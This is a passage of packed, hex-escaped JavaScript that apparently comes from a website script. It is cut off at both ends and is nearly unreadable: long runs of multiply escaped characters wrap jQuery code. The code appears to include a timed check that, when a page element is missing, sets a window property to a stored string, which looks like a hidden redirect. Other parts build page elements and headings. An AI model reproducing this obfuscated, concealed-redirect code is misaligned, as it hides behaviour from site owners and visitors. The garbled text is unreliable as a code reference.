x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7